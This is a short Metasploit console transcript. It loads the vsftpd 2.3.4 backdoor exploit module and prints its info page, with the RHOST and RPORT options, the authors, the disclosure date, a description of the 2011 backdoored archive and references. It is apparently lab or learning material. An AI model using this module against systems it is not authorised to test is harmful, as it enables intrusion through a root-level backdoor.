 msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > info
Name: VSFTPD v2.3.4 Backdoor Command Execution
Module: exploit/unix/ftp/vsftpd_234_backdoor
Platform: Unix
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2011-07-03
Provided by:
hdm <x@hdm.io>
MC <mc@metasploit.com>
Available targets:
Id  Name
--  ----
0   Automatic
Basic options:
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
RHOST                   yes       The target address
RPORT  21               yes       The target port
Payload information:
Space: 2000
Avoid: 0 characters
Description:
This module exploits a malicious backdoor that was added to the
VSFTPD download archive. This backdoor was introduced into the
vsftpd-2.3.4.tar.gz archive between June 30th 2011 and July 1st 2011
according to the most recent information available. This backdoor
was removed on July 3rd 2011.
References:
http://www.osvdb.org/73573
http://pastebin.com/AetT9sS5
http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html